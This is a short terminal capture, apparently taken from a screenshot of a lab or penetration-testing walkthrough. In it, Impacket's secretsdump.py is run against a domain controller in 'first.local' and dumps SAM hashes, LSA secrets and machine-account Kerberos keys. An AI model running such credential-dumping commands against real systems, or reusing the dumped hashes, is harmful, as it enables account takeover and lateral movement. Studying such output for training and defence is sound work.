 (kali㉿kali)-[~]
$ secretsdump.py first.local/wrenK@10.0.1.100
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xefbc4130a2c33478e47e55b2e9e5c59d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FIRST\FIRST-DC$:aes256-cts-hmac-sha1-96:d94f791fe9f78826746327448bfce048067a0cffb6c9f4f9f90229ed5afe3252
FIRST\FIRST-DC$:aes128-cts-hmac-sha1-96:b23c62c7c400a7510fb5ab61d9722e12
FIRST\FIRST-DC$:des-cbc-md5:0461580dcb232fcd
FIRST\FIRST-DC$:plain_password_hex:84b10ef6f68fb13a5f4b4f9663063b97fb8c0225ec98b858e93814573d8b413a801c3a7a5
7bae41c6208b3b4caaa6bf4f193dcc21ccb92246fb52febd02a22c878faa431e8ef36fc73a0aa38331b25634cee11a29012212eddc5c
ecf6623002f4fcca0898a25f9aae18cb5f5111c87415d62008d7ab6d5326caed1b86a267069df90db021829a61bc826665c03cc76445
FIRST\FIRST-DC$:aad3b435b51404eeaad3b435b51404ee:c7c976ef035b5745ea23e76c8401990c:::
[*] DPAPI_SYSTEM